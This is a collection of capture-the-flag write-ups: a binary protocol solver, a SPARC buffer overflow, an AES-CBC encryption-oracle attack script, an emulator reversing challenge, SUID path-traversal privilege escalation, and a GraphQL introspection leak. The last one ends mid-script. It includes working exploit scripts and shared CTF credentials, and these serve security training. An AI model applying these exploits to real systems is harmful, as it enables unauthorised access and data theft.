def get_error(self): errors = { 0x01: "Received to many bytes only 32 bytes in total are allowed.", 0x02: "Received a payload with length < 2. Or very large size.", 0x03: "Calculated payload length differs from received payload length.", 0x04: "Received unknown payload type.", 0x05: "Received less than three payloads.", 0x06: "First payload is not Message ID.", 0x07: "Second payload is not Identifier.", 0x08: "Found a payload type a second time.", 0x09: "Received to many messages in this session.", 0x10: "Did not expect payload.", 0x11: "Received invalid message ID.", 0x20: "Did not expect payload.", 0x21: "Received invalid identifier.", 0x30: "Did not expect payload.", 0x31: "Client used server code 0x01.", 0x32: "Client used server code 0x03.", 0x33: "Client used server code 0x04.", 0x34: "Unknown code from client.", 0x40: "Did not expect payload.", 0x41: "Username is to short/long.", 0x42: "Password is to short/long.", 0x43: "Received invalid username.", 0x44: "Received invalid password.", 0x45: "Client send login without knowing the credentials.", 0x47: "Unknown code from client.", 0x50: "No Flag at this point." } if self.is_error(): return errors.get(ord(self.data), None) return None
def get_len(self): return self.length
def get_type(self): return self.type def get_data(self): return self.data
def get_hex_data(self): return binascii.hexlify(self.data)
def to_bytes(self): return bytes([self.length, self.type]) + self.data
def __repr__(self): return f"[len:{self.length} type:{self.type} name:{self.name}] {self.get_hex_data()}" return f"[len:{self.length} type:{self.type} name:{self.name}] {self.data}"
def get_packets(io): while io.can_recv(timeout=1): # Get length length = ord(io.recvn(1)) pkt_data = io.recvn(length) log.debug("Received (raw): {}".format(binascii.hexlify(bytes([length])+pkt_data))) yield Packet(bytes([length]) + pkt_data)
def login(io, seq_num, identifier, username, password): """ Code Server Code Client Definition - 0x01 Login request by client. 0x02 - Successfull Login. """
# Message ID pkt1 = Packet(b'\x02\x01'+seq_num) # Identifier pkt2 = Packet(b'\x11\x02'+identifier) # Login pkt3 = Packet(b'\x02\x04\x01') log.info(f"Sending login request: {pkt1} {pkt2} {pkt3}") io.send(pkt1.to_bytes() + pkt2.to_bytes() + pkt3.to_bytes())
io.recvuntil("Username: ") io.sendline(username) io.recvuntil("Password: ") io.sendline(password)
for pkt in get_packets(io): if pkt.type == 1: seq = pkt.data elif pkt.type == 4: if int(pkt.data[0]) == 2: log.success("Login successful!") return seq
def get_flag(io, seq_num, identifier): """ Code Server Code Client Definition - 0x01 Flag request. """
# Message ID pkt1 = Packet(b'\x02\x01'+seq_num) # Identifier pkt2 = Packet(b'\x11\x02'+identifier) # Ask for flag pkt3 = Packet(b'\x02\x05\x01') log.info(f"Sending flag request: {pkt1} {pkt2} {pkt3}") io.send(pkt1.to_bytes() + pkt2.to_bytes() + pkt3.to_bytes())
for pkt in get_packets(io): if pkt.type == 1: seq = pkt.data elif pkt.type == 5: log.success(f"FLAG: {pkt.data.decode()}") return seq
def get_member_id(io, seq_num, identifier): """This payload controls the creation of new logins for the clients. Code Server Code Client Definition 0x01 - MemberID requested. - 0x02 New MemberID required. 0x03 - Everthing following after this byte is the username. 0x04 - Everthing following after this byte is the password. """
# Message ID pkt1 = Packet(b'\x02\x01'+seq_num) # Identifier pkt2 = Packet(b'\x11\x02'+identifier) # request member ID pkt3 = Packet(b'\x02\x03\x02') log.info(f"Requesting member ID: {pkt1} {pkt2} {pkt3}") io.send(pkt1.to_bytes() + pkt2.to_bytes() + pkt3.to_bytes())
for pkt in get_packets(io): if pkt.type == 1: seq = pkt.data elif pkt.type == 3: if int(pkt.data[0]) == 3: username = pkt.data[1:] elif int(pkt.data[0]) == 4: password = pkt.data[1:] return seq, username, password
io = start()
for pkt in get_packets(io): log.success(pkt) if pkt.type == 1: seq = pkt.data
if pkt.type == 2: identifier = pkt.data
if pkt.is_error(): log.error(pkt.get_error())
seq, username, password = get_member_id(io, seq, identifier)log.success(f"Got credentials: {username=} / {password=}")
seq = login(io, seq, identifier, username, password)get_flag(io, seq, identifier)
for pkt in get_packets(io): log.success(pkt) if pkt.is_error(): log.warning("Error from server: " + pkt.get_error())
io.interactive()``` |
# Secret Pwnhub Academy Rewards Club
## Solution
Nice intro to SPARC challenge. The vulnerability is straightforward and is a classic stack-based buffer overflow. We are provided with a stack leak and can overwrite the stored instruction pointer. Because the stack is RWX, we can jump back to our input that is stored at the leaked stack address. Once you find the `fn` function in the binary, Ghidra's decompilation makes the vulnerability straightforward to see:
```cvoid fn(void){ int iVar1; ssize_t sVar2; int *piVar3; char *pcVar4; int iVar5; longlong lVar6; undefined auStackX0 [92]; undefined auStack128 [128]; lVar6 = ZEXT48(register0x00000038) << 0x20; printf("%p\n",auStack128); read(0,(void *)((int)((ulonglong)lVar6 >> 0x20) + -0x80),0x200); do { sVar2 = read(0,(void *)((int)((ulonglong)lVar6 >> 0x20) + -0x80),0x200 - already_read); iVar1 = sVar2 + last_read; last_read = iVar1; if (iVar1 < 0) { piVar3 = __errno_location(); iVar5 = *piVar3; piVar3 = __errno_location(); pcVar4 = strerror(*piVar3); printf("Read error: %d, errno: %d [%s]\n",iVar1,iVar5,pcVar4); /* WARNING: Subroutine does not return */ exit(1); } already_read = already_read + iVar1; } while ((already_read != 0x200) && (*(char *)((int)((ulonglong)lVar6 >> 0x20) + already_read + -0x81) != '\n')); return;```
It was nice of the challenge author to provide various scripts and a [`Dockerfile`](./Dockerfile) for running and debugging the challenge in a production environment. I did make a small edit to the [`run_docker_gdbserver.sh`](./run_docker_gdbserver.sh) script so that I could use `gdb-multiarch` from my host. This resulted in workflow like:
* Run `./run_docker_gdbserver.sh` in one terminal. This starts the (emulated) challenge binary, which we can connect to on port `4444` on our host. Our first connection to this port will launch the target binary wrapped in gdbserver, listening on port `1234`.* Run `./solve.py REMOTE HOST=localhost PORT=4444` to start running our solution and kick off gdbserver.* Run `gdb-multiarch ./sparc-1 -ex "target remote :1234"` to debug the binary in the Docker container from our host.
After bumbling around with offsets and using a 32-bit SPARC shellcode found online, we can eventually pop a shell.
## Resources
* [Good SPARC overview](https://en.wikibooks.org/wiki/SPARC_Assembly/SPARC_Details#Registers)* [SPARC instruction guide](https://arcb.csc.ncsu.edu/~mueller/codeopt/codeopt00/notes/sparc.html)* [Detailed SPARC instruction reference](https://www.cs.princeton.edu/courses/archive/spring02/cs217/precepts/sparcassem.pdf)* [SPARC shellcoding guide and samples](https://www.exploit-db.com/papers/13218) |
Taking a look at the binary in your favorite disassembler, we can notice that its compiled with AddressSanitizer, which makes the control-flow graph more complex.
In the main, we can see that it does the following :
* It asks for a category and a link* It reads the content of a file `src/key`* Same with `src/iv`* Same with `src/collection`, but it tries to parse its content this time.* it does some formatting using `sprintf`* then some AES-CBC encryption, probably using the key and iv read before.* and finally prints the encrypted result
The parsing consist of repeating the same thing 6 times :
It starts by finding the next space in the data, then finding the next newline, and splitting the current line on the space. Then it stores the two elements resulting of the splits, and go to the next line.We can deduce that the `src/collection` file must have 6 lines, each composed of two words.
The program then sort and format the strings it just read, encrypt the result and prints it.
We can summarize what its doing by the following python scripts (without the sorting stuff, which does not really matters):
```pythonfrom Crypto.Cipher import AES
with open("src/key", "rb") as keyfd, open("src/iv", "rb") as ivfd, open("src/collection", "rb") as collfd: iv = ivfd.read(16) key = keyfd.read(16)
print("category ?") cate = input() print("link ?") link = input()
finalstr = cate + "{" + link + "}" for line in collfd.read().decode().strip().split("\n"): start,end = line.split(" ") finalstr += " " + start + "{" + end + "}"
finalstr += "\x00" * (16 - (len(finalstr) % 16))
print("Encrypted : {}".format(AES.new(key, AES.MODE_CBC, iv).encrypt(finalstr.encode()).hex()))```
As our input is prepended to some string and then encrypted, that code is vulnerable to an "byte-at-a-time" attack, meaning we can take it as an encryption oracle (hence its name), and repeatedly call it with crafted categories and links to retrieve the content of the `src/collection` file on the server.
That type of attack is well described at many places on the net (its the same as the [ECB-byte-at-a-time on cryptopals](https://cryptopals.com/sets/2/challenges/12) for instance) plus its not that hard to understand, so i wont describe it any further.
The only thing to watch out for is that our category and link are prepended as "category{link}", so we have to make sure that the link is aligned on a 16 bytes boundary in the final string, meaning we have to input a category 15 bytes long.
Here is my implementation of the attack :
```python
from Crypto.Cipher import AESfrom pwn import *
context.log_level = 'error'
# Stuff to test for the attack locallyLOCAL = Falsefinalstr = ""with open("src/key", "rb") as keyfd, open("src/iv", "rb") as ivfd, open("src/collection", "rb") as collfd: iv = ivfd.read(16) key = keyfd.read(16)
for line in collfd.read().decode().strip().split("\n"): start,end = line.split(" ") finalstr += " " + start + "{" + end + "}"
def local_oracle(cate, link): plain = cate + "{" + link + "}" + finalstr plain += "\x00" * (16 - (len(plain) % 16))
enc = AES.new(key, AES.MODE_CBC, iv).encrypt(plain.encode()).hex()
print("plain={}, len={}, enc={}".format(plain.encode().hex(), len(plain), enc)) return enc
def remote_oracle(cate, payload):
r = remote("flu.xxx", 2010) r.sendline(cate) r.sendline(payload)
data = r.recvline().decode().lstrip("category? link? encrypted: ").strip() r.close()
return data
def encryption_oracle(payload):
category = "a"*15
if LOCAL: return local_oracle(category, payload)[32:] else: return remote_oracle(category, payload)[32:]
def attack(blocksize, known): index = len(known) // blocksize prefix = 'a' * (blocksize - len(known) % blocksize - 1) lookup = {}
substring = encryption_oracle(prefix)[32 * index:32 * (index + 1)]
for char in range(0x20, 0x7f): char = chr(char) idx = encryption_oracle(prefix+known+char)[index * 32:(index + 1) * 32]
if idx == substring: return char
plain = ''while attack(16, plain) != None: print(plain) plain += attack(16, plain)
print("plain : ", plain)
```
It takes approximately ~45 minutes to retrieve the two first lines of the file (the flag is in the second line), and i didn't note it so i won't put it there :P.
|
# Russian threesome, re, 5 solves, 500p
> Interested in the hot secret hidden in my basement? That's right, it's stored on this old computer. Unfortunately it stopped working a long time ago. However I've got an emulator that simulates this machine and I even was able to dump it's magnetic drum into a file. I'm sure that way extracting the juicy data should be easy, right?
As the description stated, we got two files: a compiled emulator and image of a magnetic drum. Reversing the emulator was the first part of thechallenge.
As it turns out, the emulated architecture is pretty interesting. It uses balanced ternary encoding for everything, organized into 9-trit mini-words ("trytes"),two of which make a word. There are 27 words in a sector. The whole drum is composed of 36 sectors.
The machine contains a few registers and memory objects:- sectors X, Y, Z - three of drum sectors can be loaded into memory at the same time,- accumulator (A), used generally as tryte-sized object,- secondary accumulator (B), used for multiplication etc.- program counter (PC), five-trit sized (selects X/Y/Z, one of 27 words, one of trytes; must not have -1 as LSB)- flag (F), one trit of last operation sign- indirection register (V), five-trit sized
Program counter always increments after the instruction, even if it was a jump (so jump target is actually one after what is encoded). All instructionsare tryte-sized and have the same composition: 3-trit opcode, 5-trit immediate, 1-trit indirection flag. If indirection flag is non-zero, theindirection register is added to immediate field. This behavior allows for indirect indexing, for example `A = [V+20]` (other than by using V, all instructionsuse constant addresses).
The machine has a few allowances for IO: audio (interprets X/Y/Z as speaker tones), puts and gets (reads or writes string into X/Y/Z). The machinehas specific charset, where bytes lower than 128 are ASCII and 128-255 are custom Russian characters.
There is quite a few opcodes, but they are mostly variations of the same:
```X/Y/Z = drumsector naudio X/Y/Zputs X/Y/Zgets X/Y/Zdrumsector n = X/Y/Zshift A, Tnmov Tn, Aadd V, Tnmov V, Tnmov V, pc+Tnmov Tn, Vjmp Tnmov Tn, pcjneg Tnjzer Tnjpos Tnhaltand A, Tnmov B, Tnsub A, Tnmov A, Tnadd A, Tnmov A, Tn + A * Bmul A, Tnadd A, Tn * B```
There are no instructions for loading a register with a constant, so instead the constants are store in memory and loaded as Tn.
Now that the emulator is reversed, we wrote a disassembler and reversed the drum code.
Since the machine lacks convenient stack, or even call/ret instructions, these are implemented in software in sector 1. This sector is loaded mostof the time into sector X and allows simpler sector switching. Sector Y is devoted to currently executed code, and sector Z to data being operated on.
Running the emulator we see a menu and admin panel protected by a password. Reversing the code shows it calculates a simple hash based on256-byte substitution table - though due to architecture quirks this takes hundreds of instructions and many thousands of cycles. The hash wasreversible, so we wrote a script to calculate the inverse, which when put into the emulator got us the flag:
```ak@ak-VirtualBox:~$ ./emulator magnetic_drum.img Добро пожаловать!
Меню:1. Коробейники2. Сведения3. Админка4. Остановить3Введите пароль: Кто хочет много знать, тому мало спать.flag{put_your_trits_inside_my_drum}```
|
#### Talking to the Dead 1DESCRIPTION```Talking to the Dead 1
Author: syyntax
We've obtained access to a server maintained by spookyboi. There are four flag files that we need you to read and submit (flag1.txt, flag2.txt, etc). Submit the contents of flag1.txt.
ssh [email protected]
Password: hacktober-Underdog-Truth-Glimpse
```
1. Connect to the server through SSH. ``` Last login: Mon Oct 19 04:27:08 2020 from 106.197.11.146 luciafer@3191a213533a:/$ whoami luciafer ``` -> We are logged in as luciafer 2. We need to find flag1.txt for chall 1 of Linux. -> The flag is in /home/luciafer/Documents/flag1.txt ``` luciafer@3191a213533a:/home$ ls luciafer spookyboi luciafer@3191a213533a:/home$ cd luciafer/ luciafer@3191a213533a:~$ ls Documents Downloads Pictures Videos luciafer@3191a213533a:~$ cd Documents/ luciafer@3191a213533a:~/Documents$ ls flag1.txt luciafer@3191a213533a:~/Documents$ cat flag1.txt flag{cb07e9d6086d50ee11c0d968f1e5c4bf1c89418c} ```FLAG 1: flag{cb07e9d6086d50ee11c0d968f1e5c4bf1c89418c}-----------------------------------------------------
#### Talking to the Dead 2DESCRIPTION```Talking to the Dead 2Author: syyntax
There's a hidden flag that belongs to luciafer. Submit the contents of the hidden flag2.txt.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse```1. Connect to the SSH which is same for all the linux challenges.2. The Description says the file belongs to "luciafer". 3. So looking in "/home/luciafer/Documents" ``` luciafer@3191a213533a:~/Documents$ ls -al total 20 drwxrwxr-x 1 luciafer luciafer 4096 Oct 6 36 drwxr-xr-x 1 luciafer luciafer 4096 Oct 5 14:54 .. -rw-rw-r-- 1 luciafer luciafer 47 Oct 6 08:36 .flag2.txt -rw-rw-r-- 1 luciafer luciafer 47 Oct 5 14:55 flag1.txt
luciafer@3191a213533a:~/Documents$ cat .flag2.txt flag{728ec98bfaa302b2dfc2f716d3de7869f3eadcbf} ``` The flag2.txt was a hidden file so using "ls -al" to list all files hidden and otherwise. Reading the contents of ".flag2.txt" FLAG 2 : flag{728ec98bfaa302b2dfc2f716d3de7869f3eadcbf} -----------------------------------------------
#### Talking to the Dead 4DESCRIPTION```Talking to the Dead 4Author: syyntax
We suspect spookyboi doesn't use the root account for this server. There must be some mechanism used to read the flag4.txt file without gaining root. Submit the contents of flag4.txt from the remote machine.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse```1. Connect with the SSH port.2. Go to root directory. ```luciafer@88a08162709b:/$ cd /rootluciafer@88a08162709b:/root$ lscore flag4.txtluciafer@88a08162709b:/root$ ls -altotal 272drwxr-xr-x 1 root root 4096 Oct 6 10:50 .drwxr-xr-x 1 root root 4096 Oct 19 00:23 ..-rw------- 1 root root 4408 Oct 6 14:04 bash_history-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrcdrwxr-xr-x 3 root root 4096 Oct 6 08:43 .local-rw-r--r-- 1 root root 161 Dec 5 2019 .profile-rw------- 1 root root 0 Oct 6 08:42 .python_history-rw------- 1 root root 245760 Oct 6 09:58 core-rw------- 1 root root 47 Oct 6 08:41 flag4.txt```3. Only root user has the permission to read and write the contentsof flag4.txt -> Looking aruond the system I tried finding for a file with SUID permissions as root that can help us. ```luciafer@3191a213533a:~/Documents$ find / -perm -u=s -type f 2> /dev/null/usr/bin/umount/usr/bin/passwd/usr/bin/mount/usr/bin/gpasswd/usr/bin/su/usr/bin/chsh/usr/bin/newgrp/usr/bin/chfn/usr/local/bin/ouija/usr/lib/openssh/ssh-keysign/usr/lib/dbus-1.0/dbus-daemon-launch-helper ```
4. There is a file that stands out becase its not a common file found in a linux system. So I tried running this
```luciafer@3191a213533a:~/Documents$ /usr/local/bin/ouijaOUIJA 6.66 - Read files in the /root directoryUsage: ouija [FILENAME]EXAMPLES: ouija file.txt ouija read.me``` ->This file cat's the contents of files in /root directory. ie *cat /root/<filename> ```luciafer@3191a213533a:~/Documents$ /usr/local/bin/ouija flag4.txt flag{4781cbffd13df6622565d45e790b4aac2a4054dc}```
FLAG 4 : flag{4781cbffd13df6622565d45e790b4aac2a4054dc}---------------------------------------------------------
#### Talking to the Dead 3DESCRIPTION```Talking to the Dead 3
Submit the contents of flag3.txt from the remote machine.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse
```
##### *I don't think this was the intended solution to solve this flag but I did solved it. So if you know how it was intended let'me know in my Discord @mrWh1te#3911
1. Connect through SSH to the server.
2. The challenge was to read the flag3.txt residing in the spookyboi's Documents, and is a allowed to be read by spookyboi and its group users. -> I couldn't figure out how to horizontally escalate the privilege to another user.
3. But , I know there is a file that reads the content of files with root privileges from the root directory. So I used */usr/local/ouija* to read the contents of *flag3.txt*
```luciafer@8925bd5b7eeb:/home/spookyboi/Documents$ /usr/local/bin/ouija ../home/spookyboi/Documents/flag3.txtflag{445b987b5b80e445c3147314dbfa71acd79c2b67} ```I used the full path because the command is run as:cat /root/../<path>
".." is used to specify the previous directory and thus allowing me to read the contnts of */home/spookyboi/Documents/flag3.txt*.
FLAG 3 : flag{445b987b5b80e445c3147314dbfa71acd79c2b67} ----------------------------------------------- |
# Introduction
This is a writeup for the "Confessions" challenge from the hacklu CTF. I consider this a great challenge, as it uses a technology, namely graphql, that isn't often used in most CTFs and due to me never having used it before required some searching, but not in an exaggerated way.
# Getting started
The start of all challenges: getting to know the challenge. In this case, the first thing we see is a pink page:

The functionality this page provides can be described as follows: You enter a title and a message, then recieve a hash. You can post this hash anywhere and then, sometime in the future post a link containing the message.
This concept allows prooving that you've got something afterwards. For example, I used such a concept in the nahamcon-CTF to proove my complete flagleak[^complete-flag-leak-blogpost]. Overall, this allows prooving that some information was accessible at some given time.
[^complete-flag-leak-blogpost]: https://emile.space/writeups/2020/nahamconctf/complete-flag-leak/
## Initial sourcecode view
After slightly inspecting the page, the next step would be to look into the page source:
```html
<html> <head> <meta charset="utf-8"> <title>Confessions ?</title> <link rel="stylesheet" href="confessions.css"> </head> <body> <h1> Confessions ? </h1>
<div id="input"> <div class="description"> Ever wanted to prove that you knew some secret without revealing it right away? You can confess your deepest secrets here! Send the hash to anyone or post it. When you want to reveal the secret, just give them the link. They can then check that the hash matches the message, so they know that you knew that secret message when you published the hash! </div>
<input id="title" placeholder="Title"> <textarea id="message" placeholder="Enter your confession here..."></textarea> <button id="publish">Publish</button>
<h3>Preview:</h3> </div>
<div id="preview" class="confession"> <h4 class="title"><title></h4>
<div class="label">Hash</div> <div class="hash"><hash></div>
<div class="label">Message</div> <div class="message"><message></div>
<div class="label">How to verify</div> <div class="how-to-verify"><how to verify></div> </div>
<script src="confessions.js"></script> </body></html>```
The page doesn't consist of much, there's some static html content, some css and some javascript. The static content doesn't do anythig, so lets don't even bother into looking into it. The interesting part is the javascript, in this case, the `confessions.js` file. Let's go through it block by block:
The part below "talks with the GraphQL endpoint", so it communicates with the GraphQL system in the backend sending a JSON body containing the operation name (hardcoded to null), a query (more regarding that in the next block) and variables to the backend. It then reads the response and returns the response data.
```js// talk to the GraphQL endpointconst gql = async (query, variables={}) => { let response = await fetch('/graphql', { method: 'POST', headers: { 'content-type': 'application/json', }, body: JSON.stringify({ operationName: null, query, variables, }), }); let json = await response.json(); if (json.errors && json.errors.length) { throw json.errors; } else { return json.data; }};```
This block below defines the queries sent to the backend, these are used in the code above when sent to the baclend. More on them later on.
```js// some queries/mutationsconst getConfession = async hash => gql('query Q($hash: String) { confession(hash: $hash) { title, hash } }', { hash }).then(d => d.confession);const getConfessionWithMessage = async id => gql('mutation Q($id: String) { confessionWithMessage(id: $id) { title, hash, message } }', { id }).then(d => d.confessionWithMessage);const addConfession = async (title, message) => gql('mutation M($title: String, $message: String) { addConfession(title: $title, message: $message) { id } }', { title, message }).then(d => d.addConfession);const previewHash = async (title, message) => gql('mutation M($title: String, $message: String) { addConfession(title: $title, message: $message) { hash } }', { title, message }).then(d => d.addConfession);```
The next block is just a misleading comment, as this is just random foo not relevant in any way.
```js// the important elementsconst title = document.querySelector('#title');const message = document.querySelector('#message');const publish = document.querySelector('#publish');const preview = document.querySelector('#preview');```
The block below renders a given confession. Nothing of interest here.
```js// render a confessionconst show = async confession => { if (confession) { preview.querySelector('.title').textContent = confession.title || '<title>'; preview.querySelector('.hash').textContent = confession.hash || '<hash>'; preview.querySelector('.message').textContent = confession.message || '<message>'; preview.querySelector('.how-to-verify').textContent = `sha256(${JSON.stringify(confession.message || '')})`; } else { preview.innerHTML = '<em>Not found :(</em>'; }};```
And the next block updates the preview.
```js// update the confession previewconst update = async () => { let { hash } = await previewHash(title.value, message.value); let confession = await getConfession(hash); await show({ ...confession, message: message.value, });};title.oninput = update;message.oninput = update;```
This block publishes the confessoin, it adds the confession to the backend and uses the given id to redirect to the url with the appended id that is used.
```js// publish a confessionpublish.onclick = async () => { title.disabled = true; message.disabled = true; publish.disabled = true;
let { id } = await addConfession(title.value, message.value); location.href = `#${id}`; location.reload();};```
This block uses the confession id given in the url and displays that confession.
```js// show a confession when one is given in the location hashif (location.hash) { let id = location.hash.slice(1); document.querySelector('#input').remove(); getConfessionWithMessage(id).then(show).catch(() => document.write('F'));}```
Now after having some basic understanding of what this javascript does, we need a better understanding of how this actually works, as in: what can we do?, what can we break?
## Inital usage
Well, we can insert a title and a message. While entering this, we get a live preview of the hash. If we look into the requests sent while typing, we see the following:

...lots and lots of requests to the /graphql endpoint. Thus our next task is born: looking into these requests.
## Inspecting the sent requests
The requests sent while entering stuff look like this:
```txtPOST /graphql HTTP/1.1Host: confessions.flu.xxxUser-Agent: alert(1)Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: https://confessions.flu.xxx/content-type: application/jsonOrigin: https://confessions.flu.xxxContent-Length: 187Connection: closeCookie: session=s%3A9wDzGivuPGi2__m1CaDR5rRuZw_DN4m1.htC5hdkX0sr4eYWb9CdTRidgXDQrBYRfpUQ28hIhOgIPragma: no-cacheCache-Control: no-cache
{ "operationName": null, "query": "query Q($hash: String) { confession(hash: $hash) { title, hash } }", "variables": { "hash": "014c3d0b13f6bc2d05dd32139a2178f17b1fe08ae5755882e9049817377f3c61" }}```
The interesting part here is the query, so from here on, I won't insert all headers into all requests.
# Playing with graphql
The [GraphQL](https://graphql.org/) docuementation has a [great learning section](https://graphql.org/learn/), I used this to learn the basics used further down.
## Getting the schema
One of the first things I tried, was getting the schema used. this can be done using [graphql introspection](https://graphql.org/learn/introspection/):
```txtPOST /graphql HTTP/1.1Host: confessions.flu.xxx
...
Cookie: session=s%3A9wDzGivuPGi2__m1CaDR5rRuZw_DN4m1.htC5hdkX0sr4eYWb9CdTRidgXDQrBYRfpUQ28hIhOgI
{ "operationName": null, "query": "{__schema {types{name}}}", "variables": { "hash": "9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08" }}```
```json{ "data": { "__schema": { "types": [ { "name": "Query" }, { "name": "Access" },
...
{ "name": "Int" } ] } }}
```
here all the `"name"` values:
```txt"Query""Access""String""Confession""Mutation""__Schema""__Type""__TypeKind""Boolean""__Field""__InputValue""__EnumValue""__Directive""__DirectiveLocation""CacheControlScope""Upload""Int"```
## Getting the object fields
With the schema information aquired, we can get the fields for the objects:
```txtPOST /graphql HTTP/1.1Host: confessions.flu.xxx
...
Cookie: session=s%3A9wDzGivuPGi2__m1CaDR5rRuZw_DN4m1.htC5hdkX0sr4eYWb9CdTRidgXDQrBYRfpUQ28hIhOgI
{ "operationName": null, "query": "{__type(name: \"Confession\") {name, fields { name } }}", "variables": { "hash": "Confession" }}```
```json{ "data": { "__type": { "name": "Confession", "fields": [ { "name": "id" }, { "name": "title" }, { "name": "hash" }, { "name": "message" } ] } }}```
We've already got this information: we can extract if from the queries defined in the javascript, but netherless, It's nice to know that there aren't more fields that we're possibly overlooking.
## Getting the types
When listing all types in the schema, we get an interesting result:
```txtPOST /graphql HTTP/1.1Host: confessions.flu.xxx
...
Cookie: session=s%3A9wDzGivuPGi2__m1CaDR5rRuZw_DN4m1.htC5hdkX0sr4eYWb9CdTRidgXDQrBYRfpUQ28hIhOgI
{ "operationName": null, "query": "{__schema {queryType{fields{name, description}}}}", "variables": { "hash": "9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08" }}```
```json{ "data": { "__schema": { "queryType": { "fields": [ { "name": "accessLog", "description": "Show the resolver access log. TODO: remove before production release" }, { "name": "confession", "description": "Get a confession by its hash. Does not contain confidential data." } ] } } }}```
The `"accessLog"` contains a description hinting that this should be removed before taking the application into production.
## Getting all access logs
As the `"accessLog"` should not be in production, there seems to be an error that is somehow critical. Thus, getting the accessLog seems like a logical next step. In order to get the accessLog, we first need to get the name of the fields in the accessLog, as we want to fetch all fields.
```txtPOST /graphql HTTP/1.1Host: confessions.flu.xxx
...
Cookie: session=s%3A9wDzGivuPGi2__m1CaDR5rRuZw_DN4m1.htC5hdkX0sr4eYWb9CdTRidgXDQrBYRfpUQ28hIhOgICache-Control: no-cache
{ "operationName": null, "query": "{__type(name: \"Access\"){name, kind, fields{name, description, type{name, kind, description}}}}", "variables": { "id": "40dbcdf5-31ec-428a-a42e-ec2f75452efe" }}```
```json{ "data": { "__type": { "name": "Access", "kind": "OBJECT", "fields": [ { "name": "timestamp", "description": "", "type": { "name": "String", "kind": "SCALAR", "description": "The `String` scalar type represents textual data, represented as UTF-8 character sequences. The String type is most often used by GraphQL to represent free-form human-readable text." } }, { "name": "name", "description": "", "type": { "name": "String", "kind": "SCALAR", "description": "The `String` scalar type represents textual data, represented as UTF-8 character sequences. The String type is most often used by GraphQL to represent free-form human-readable text." } }, { "name": "args", "description": "", "type": { "name": "String", "kind": "SCALAR", "description": "The `String` scalar type represents textual data, represented as UTF-8 character sequences. The String type is most often used by GraphQL to represent free-form human-readable text." } } ] } }}
```
As you can see, there are three fields: `"timestamp"`, `"name"` and `"args"`. With this information, we can now fetch the access log:
```txtPOST /graphql HTTP/1.1Host: confessions.flu.xxxCookie: session=s%3A9wDzGivuPGi2__m1CaDR5rRuZw_DN4m1.htC5hdkX0sr4eYWb9CdTRidgXDQrBYRfpUQ28hIhOgI
{ "operationName": null, "query": "{accessLog{timestamp, name, args}}", "variables": { "id": "40dbcdf5-31ec-428a-a42e-ec2f75452efe" }}```
```json{ "data": { "accessLog": [ { "timestamp": "Fri Oct 23 2020 01:46:56 GMT+0000 (Coordinated Universal Time)", "name": "addConfession", "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}" }, { "timestamp": "Fri Oct 23 2020 01:46:56 GMT+0000 (Coordinated Universal Time)", "name": "confession", "args": "{\"hash\":\"252f10c83610ebca1a059c0bae8255eba2f95be4d1d7bcfa89d7248a82d9f111\"}" }, { "timestamp": "Fri Oct 23 2020 01:46:57 GMT+0000 (Coordinated Universal Time)", "name": "addConfession", "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}" }, { "timestamp": "Fri Oct 23 2020 01:46:57 GMT+0000 (Coordinated Universal Time)", "name": "confession", "args": "{\"hash\":\"593f2d04aab251f60c9e4b8bbc1e05a34e920980ec08351a18459b2bc7dbf2f6\"}" }, { "timestamp": "Fri Oct 23 2020 01:46:58 GMT+0000 (Coordinated Universal Time)", "name": "addConfession", "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}" }, { "timestamp": "Fri Oct 23 2020 01:46:58 GMT+0000 (Coordinated Universal Time)", "name": "confession", "args": "{\"hash\":\"c310f60bb9f3c59c43c73ff8c7af10268de81d4f787eb04e443bbc4aaf5ecb83\"}" },
...
{ "timestamp": "Fri Oct 23 2020 16:09:08 GMT+0000 (Coordinated Universal Time)", "name": "accessLog", "args": "{}" } ] }}```
Now this is interesting. My first through was to use one of the predefined query strings in order to leak the message, but the provided function taking in a hash doesn't return the message, but just the title of the message, so we need to find another solution...
# Extracting the message
On of the first things to do when getting a hash, is to throw it into crackstation and find out if it is crackable, so we extract the hashes from the accessLog response and throw the first few into crackstation. We get this as a result:

As you can see, the first n hashes consist of the first n chars from the flag. Due to crackstations wordlist not knowing the rest of the flag format, it can't show us a result. But we've got the next hashes, so in order to find out what that next char after `flag` is, we can simply try out all possible combinations (`flaga`, `flagb`, ...), hash them and compare the hash with the hash we've got:
```python3import hashlib
hashes = ["252f10c83610ebca1a059c0bae8255eba2f95be4d1d7bcfa89d7248a82d9f111","593f2d04aab251f60c9e4b8bbc1e05a34e920980ec08351a18459b2bc7dbf2f6","c310f60bb9f3c59c43c73ff8c7af10268de81d4f787eb04e443bbc4aaf5ecb83","807d0fbcae7c4b20518d4d85664f6820aafdf936104122c5073e7744c46c4b87","0577f6995695564dbf3e17ef36bf02ee73ba10ab300caf751315615e0fc6dd37","9271dd87ec1a208d1a6b25f8c4e3b21e36c75c02b62fafc48cf1327bac220e48","95f5e39cb28767940602ce3241def53c42d399ae1daf086c9b3863d50a640a81","62663931ff47a4c77e88916d96cad247f6e2c352a628021a1b60690d88625d75","5534607d1f4ee755bc11d75d082147803841bc3959de77d6159fca79a637ac77","52a88481cc6123cc10f4abb55a0a77bf96d286f457f6d7c3088aaf286c881b76","7ffcb9b3a723070230441d3c7aee14528ca23d46764c78365f5fdf24d0cdef53","532e4cecd0320ccb0a634956598c900170bd5c6f1f22941938180fe719b61d37","a4b24c8f4f14444005c7023e9d2f75199201910af98aaef621dc01cb6e63f1d1","1092c20127f3231234eadf0dd5bee65b5f48ffbdc94e5bf928e3605781a8c0d1","1e261929cc13a0e9ecf66d3e6508c14b79c305fa10768b232088e6c2bfb3efa3","0bb629dfb5bf8a50ef20cfff123756005b32a6e0db1486bd1a05b4a7ddfd16c7","0141c897af69e82bc9fde85a4c99b6e693f6eb390b9abdeda4a34953f82efa4b","c20ee107ba4d41370cc354bb4662f3efb6b7c14e7b652394aaa1ad0341e4a1c9","d6b977c1deb6179c7b9ac11fb2ce231